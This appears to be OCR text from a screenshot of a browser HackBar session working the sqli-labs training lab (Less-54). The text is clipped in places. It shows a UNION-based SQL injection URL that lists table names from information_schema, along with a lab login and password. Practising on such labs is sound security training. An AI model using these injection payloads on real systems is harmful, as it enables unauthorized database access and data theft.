 Your Login name:2
Your Password:vt5qojhp31
— http://192.168.127.1/sqli-labs-master/Less-54/?id=0' union se...
调试器 网络 {} 样式编辑器 性能 HackBar 1
tp://192.168.127.1/sqli-labs-master/Less-54/?id=0' union select
2,group_concat(table_name) from information_schema.tables where
ble_schema='challenges'--+
Post data Referer User Agent Cookies Clear All